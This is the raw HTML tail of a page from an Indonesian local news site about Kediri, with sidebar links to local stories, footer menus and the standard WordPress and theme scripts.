			<a aria-label="WBP Lapas Kediri Berdayakan Diri Lewat Program Ketahanan Pangan dan Pertanian" href="http://satuwarta.id/warga-binaan-lapas-kediri-berdayakan-diri-lewat-program-ketahanan-pangan-dan-pertanian-di-sae-lakuli/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/10/SAE-LAKULI-LAPAS-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of WBP Lapas Kediri Berdayakan Diri Lewat Program Ketahanan Pangan dan Pertanian" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/warga-binaan-lapas-kediri-berdayakan-diri-lewat-program-ketahanan-pangan-dan-pertanian-di-sae-lakuli/">WBP Lapas Kediri Berdayakan Diri Lewat Program Ketahanan Pangan dan Pertanian</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">23/10/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ratusan Pecatur Pelajar Kediri Beradu Skill di Bupati Cup 2024" href="http://satuwarta.id/ratusan-pecatur-pelajar-kediri-beradu-skill-di-bupati-cup-204/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/12/IMG_20241228_150506-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Ratusan Pecatur Pelajar Kediri Beradu Skill di Bupati Cup 2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/ratusan-pecatur-pelajar-kediri-beradu-skill-di-bupati-cup-204/">Ratusan Pecatur Pelajar Kediri Beradu Skill di Bupati Cup 2024</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">28/12/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Koperasi RW di Kota Kediri, Bisa Jadi Solusi Bantu Warga Hindari Jerat Pinjol dan Rentenir" href="http://satuwarta.id/koperasi-rw-di-kota-kediri-bisa-jadi-solusi-bantu-warga-hindari-jerat-pinjol-dan-rentenir/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/01/IMG-20250106-WA0072-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Koperasi RW di Kota Kediri, Bisa Jadi Solusi Bantu Warga Hindari Jerat Pinjol dan Rentenir" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/koperasi-rw-di-kota-kediri-bisa-jadi-solusi-bantu-warga-hindari-jerat-pinjol-dan-rentenir/">Koperasi RW di Kota Kediri, Bisa Jadi Solusi Bantu Warga Hindari Jerat Pinjol dan Rentenir</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">07/01/2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap&#038;url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap%20http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/&text=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap%20http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="http://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="http://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="http://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "http://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=2517&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
